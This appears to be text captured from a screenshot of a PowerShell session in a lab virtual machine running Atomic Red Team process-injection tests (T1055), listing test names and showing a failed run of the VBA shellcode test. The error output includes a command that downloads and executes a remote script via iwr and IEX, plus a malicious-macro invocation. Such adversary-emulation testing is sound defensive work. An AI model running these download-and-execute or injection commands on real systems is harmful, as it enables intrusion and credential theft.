 File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\testuser> Invoke-AtomicTest T1055 -ShowDetailsBrief
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
T1055-1 Shellcode execution via VBA
T1055-2 Remote Process Injection in LSASS via mimikatz
T1055-3 Section View Injection
T1055-4 Dirty Vanity process Injection
T1055-5 Read-Write-Execute process Injection
T1055-6 Process Injection with Go using UuidFromStringA WinAPI
T1055-7 Process Injection with Go using EtwpCreateEtwThread WinAPI
T1055-8 Remote Process Injection with Go using RtlCreateUserThread WinAPI
T1055-9 Remote Process Injection with Go using CreateRemoteThread WinAPI
T1055-10 Remote Process Injection with Go using CreateRemoteThread WinAPI (Natively)
T1055-11 Process Injection with Go using CreateThread WinAPI
T1055-12 Process Injection with Go using CreateThread WinAPI (Natively)
T1055-13 UUID custom process Injection
PS C:\Users\testuser> Invoke-AtomicTest T1055 -TestNumbers 1
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1055-1 Shellcode execution via VBA
iwr : The remote name could not be resolved: 'raw.githubusercontent.com'
At line:2 char:6
+ IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-te ...
+      ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-Maldoc : The term 'Invoke-Maldoc' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:3 char:1
+ Invoke-Maldoc -macroFile "C:\AtomicRedTeam\atomics\T1055\src\x64\T105 ...
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-Maldoc:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Exit code: 0
Done executing test: T1055-1 Shellcode execution via VBA
PS C:\Users\testuser>